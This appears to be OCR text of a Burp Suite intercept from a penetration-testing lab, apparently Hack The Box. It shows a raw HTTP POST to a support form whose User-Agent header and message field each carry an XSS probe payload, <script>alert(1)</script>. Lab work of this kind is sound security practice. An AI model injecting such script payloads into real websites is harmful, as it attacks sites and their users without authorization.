 Request to http://10.129.230.172:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.230.172:5000
3 User-Agent: <script> alert(1) </script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://10.129.230.172:5000
10 Connection: close
11 Referer: http://10.129.230.172:5000/support
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 fname=asdf&lname=asfdfas&email=me%40me.com&phone=12&message=%3Cscript%3Ealert%281%29%3C%2Fscript